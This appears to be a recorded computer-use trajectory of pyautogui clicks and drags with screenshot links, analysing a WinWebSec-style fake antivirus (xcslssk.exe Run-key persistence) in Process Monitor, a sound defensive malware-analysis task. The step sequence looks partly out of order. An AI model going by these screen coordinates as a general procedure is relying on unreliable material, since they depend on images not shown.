
pyautogui.click(836, 397)
pyautogui.click(798, 487)
pyautogui.click(770, 397)

pyautogui.click(935, 145)

# Step: Scroll to the end of the boot log, dismiss the Security Shield balloon, and select xcslssk.exe's Run-key RegSetValue event
pyautogui.scroll(-14, 795, 317)
pyautogui.moveTo(1100, 240); pyautogui.dragTo(1066, 601)

pyautogui.click(922, 556)
pyautogui.click(783, 711)

pyautogui.click(796, 601)

# Step: Inspect earlier events: an xcslssk.exe CreateFile, the first registry delete, and the top WriteFile
pyautogui.click(409, 364)

pyautogui.click(480, 243)

pyautogui.click(384, 137)

pyautogui.click(460, 78)

# Step: Enable boot logging, acknowledge the 'Unable to write PROCMON23.SYS' error, and select a registry set-value event
pyautogui.click(540, 245)

pyautogui.click(826, 418)
pyautogui.click(790, 418)

# Step: Move the Action Center window to the right and refocus Process Monitor on a WinWebSec event
pyautogui.click(952, 132)
pyautogui.moveTo(845, 132); pyautogui.dragTo(952, 132)
